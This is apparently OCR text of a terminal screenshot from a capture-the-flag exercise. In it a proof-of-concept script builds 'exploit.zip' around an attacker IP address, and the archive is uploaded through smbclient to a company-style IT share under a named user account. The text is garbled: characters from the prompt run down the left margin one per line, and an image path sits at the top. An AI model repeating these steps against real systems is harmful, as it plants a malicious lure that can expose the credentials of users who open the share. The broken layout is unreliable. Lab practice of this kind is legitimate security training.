 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ python poc.py
Enter your file name: documents
Enter IP (EX: 192.168.1.162): 10.10.16.73
completed
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ ls | grep exp
exploit.zip
exp.py
┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
└─$
X source ~/myenv/bin/activate; cd ~/ctf_OpenVPN
P ┌──(xpl0riz0n__XPl0RIz0n)-[~]
l └─$ source ~/myenv/bin/activate; cd ~/ctf_OpenVPN
0 ┌──(myenv)─(xpl0riz0n__XPl0RIz0n)-[~/ctf_OpenVPN]
R └─$ smbclient  //10.10.11.69/IT -U j.fleischman
I Password for [WORKGROUP\j.fleischman]:
z Try "help" to get a list of possible commands.
0 smb: \> ls
n   .                                   D        0  Thu Aug  7 14:41:51 2025
)   ..                                  D        0  Thu Aug  7 14:41:51 2025
-   Everything-1.4.1.1026.x64           D        0  Fri Apr 18 12:08:44 2025
[   Everything-1.4.1.1026.x64.zip       A      357  Thu Aug  7 14:45:28 2025
~   KeePass-2.58                        D        0  Fri Apr 18 12:08:38 2025
/   KeePass-2.58.zip                    A  3225346  Fri Apr 18 12:03:17 2025
c   Upgrade_Notice.pdf                  A   169963  Sat May 17 11:31:07 2025
t
f                 5842943 blocks of size 4096. 1940189 blocks available
_ smb: \> put exploit.zip
O putting file exploit.zip as \exploit.zip (0.2 kb/s) (average 0.2 kb/s)
p smb: \>